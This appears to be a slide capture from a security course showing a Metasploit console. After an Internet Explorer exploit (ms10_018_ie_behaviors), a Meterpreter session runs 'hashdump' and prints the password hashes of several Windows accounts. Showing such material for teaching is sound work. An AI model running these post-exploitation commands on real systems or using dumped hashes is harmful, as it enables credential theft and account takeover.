 msf exploit(ms10_018_ie_behaviors) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > hashdump
Administrator:500:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6:::
IEUser:1003:b34ce522c3e4c8774a3b108f3fa6cb6d:b9f917853e3dbf6e6831ecce60725930:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:60a8616c6fd013a1aff2d7c3328b4af8:::
user1:1004:552902031bede9efaad3b435b51404ee:878d8014606cda29677a44efa1353fc7:::
user2:1005:e9836a64844ee7a5aad3b435b51404ee:5f8d952253928c039709a5cab3c4c693:::
meterpreter >